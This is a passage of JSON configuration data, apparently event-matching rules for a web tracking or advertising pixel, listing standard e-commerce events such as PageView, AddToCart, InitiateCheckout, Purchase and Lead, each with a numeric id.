"id":"10091955054216891"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9271094616348959"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30517249021222140"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25023609620562107"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24251137747802984"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23979233511765357"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23940843542209489"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24394527123478302"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24132945916300973"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23995461120113723"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23899026796416342"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10086042794783413"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24379699588329715"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24236942509232872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24041685905448745"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23895581966798541"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10078926288881416"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"30911796691740741"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25525268007097506"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24848950011360112"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24175031528799412"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24017636677889696"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9893216447473140"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24972101822379999"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24215469474753029"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24207724395511092"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24137210175908897"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24086588300936436"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9987030644724122"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25111058178549167"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31128449186742327"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24797338856533075"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10064298036994165"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9495016930599166"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30197631609883570"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24299202073039135"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24053264317638564"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24030545999895944"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23863640223322894"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23887351204256277"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24665028033098688"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24269511929307262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24059071487083517"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9885081304951683"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24904896702443449"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24390516103905118"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23936972375926011"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23908330865443224"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9978653875537162"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23885072211102048"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9817753051682737"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29967886969525835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24954083194181038"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24793840210206665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24043194208702532"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24944641378469104"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24386443490940215"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23896501283338688"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9852922431472966"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9495736563860886"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23865484193117163"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24367435862848806"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24226949320275385"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10069566103121002"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10064918560268182"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30555006070779902"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30039093215736305"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24017078564640191"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23907032782287059"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"10050219225099558"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10060267504085030"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30106917592287017"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24408559565406810"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10070910839691936"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10002643029843628"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31125817633684309"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30231436976500663"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24714102434844632"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24279403965031164"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23998108319847494"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"10021400567957808"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24940845658906221"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24673813065539856"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24321055280821005"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24269340836004500"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"10072398449514468"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9284715824964566"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24232817033036939"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23958790473781638"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9738651379573250"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8252254064898449"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24234950512796444"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30034528512861664"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24990414280545617"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24613588691577171"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24551353234470875"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9947856755269967"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23883832824591940"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10046156698811837"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10010755185669408"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9967455046624473"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24094218193549856"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8554618857973694"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28753388147640323"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9829467117086190"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9550555414983398"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9367402916687580"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9028656050591133"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9232182723543697"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9669371616418620"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9459793484074997"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9767587796618622"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25451634721138785"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29281958441395314"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28622000787446764"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23932852762971448"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9904063162959331"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9298574930232483"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28651109107866420"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9472752842812772"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9431704443563226"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9198276076957517"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8039549189503606"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29118966551028028"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28719281904385747"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9450638155013242"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9271200139637055"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7560870600703197"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9411802115565140"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9397060396996701"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9374043812680923"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9132662946788114"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28681783634800859"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28967740849506547"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28823301460649418"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9652771951434907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9537573652932538"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9292724960814736"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9757074187657012"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9584371424961454"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9261392873913921"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9067214300071280"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29803582259241052"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24858413847163221"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29048581408088446"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28817993951148262"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28696788829965455"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9304508322997679"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9088283857964277"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29184782344468498"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29057151767231805"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28677966618515343"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9240164139437869"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9535963899851140"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9683435055054106"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9570076306346993"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9521613091287535"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9351350218251670"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9034459633347782"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9742916545741512"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9417212531665998"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345223762189740"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9213171172111338"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8715070048599482"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25319506757733269"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28791003077214171"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23887053997552058"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9841083652569043"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9736504059713743"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9297840416996863"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28759858596992111"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9991347787555882"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9699620390083838"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8792128940892173"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"23937961082458346"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"26165749693012549"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9906379609405346"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9747038808642468"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9527045950741600"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9325126310932260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7793696360755013"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28722384280740734"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9733559496678716"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9271744122861721"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7504476953009658"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9332441096824219"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25371063569184362"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28665304449779867"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9759987104021387"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9376275569159559"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9337292839692866"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9273704846084282"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29226155616998226"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24107485268852079"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9354635031291292"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9181052751993233"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28747103738268427"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24912910778368921"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28848103058137866"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9415259225217023"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9344473918968614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9253344288094517"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9056506784459790"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9584623278262559"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9433496916698633"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9344745965612145"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9252422421542969"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29424292917157835"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9971268182892339"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9639944242724303"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9348845255228294"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9188205851307914"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9123177811114239"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29033642722949344"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24015971504669583"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9320311351395466"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9172143776166457"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9277776308976477"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10094772813870401"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9782417665110105"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9378117662269631"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9244795978937216"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8883654651739055"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24292779080321834"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9545727065473966"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9256609274428332"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8809091955862133"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9181423588622917"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25246455311687698"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29137511029195578"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9809775285728275"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9470080853013953"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9175430895885370"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8967897423339829"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28645607971749812"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"10002808886415879"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9489702544454944"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9221801574598460"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9382864995141250"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25818807777720202"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"29038888639035758"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10015668471829037"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9821343634555827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9481769398548125"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9350252005061230"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28785882334389083"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28654224644220806"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23911680761752808"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9334454673297047"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24123009240632693"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23973616505573805"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9781724498545963"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9608956079160328"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9460090077381873"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9300234853391676"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9961483077197430"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9747103072001215"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8885445484898342"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8114032058721717"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28628513653458595"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28782711621343835"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9617374751651787"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9469851326444496"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9409754369086854"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8806790572760462"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9691509107555520"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9372936142782671"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9260836603992910"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8486881121414745"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9501969159924182"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28907014672278175"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28578106781833624"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9849475911764224"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9830591570293475"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9134348363280862"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29153773137547240"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9722961561101323"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9592354814156878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220999825407"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9314341971978431"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24988820507455299"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23962537473336101"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23914075754849878"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9492349300825040"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9363819187071256"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8933506123421262"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9345837745496471"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9302624636454105"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9148050508654858"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8921331921326838"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9635593679813425"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24847985381559680"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9864333776933933"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9525429544145972"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9475154322545732"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8978428758946631"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8500988616670850"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9833354970060940"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9803776016301076"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9592570687456127"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8625499174218335"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9137733559615367"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"25552185027699225"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28854336347515406"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10033068953410860"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9569639783099625"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9547633058630261"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8826460637460299"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24028224820207592"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9748912048466293"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9550727165020179"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9045616268894814"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28863000373345763"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24536188809392755"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9579192232160655"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9405891659465392"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255511241223409"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9239938546055980"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9155496324549088"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28764242006552603"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9835969163082405"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9245350115501687"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7500835086707068"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9210616845654854"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"32299994802982454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28837775982504610"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9457938800955103"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9349691941815028"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9246981182066879"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9044240805702596"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28899886079655393"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28863313176649746"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9645991985444284"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9084456965014382"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9298895626896985"},{"rule":{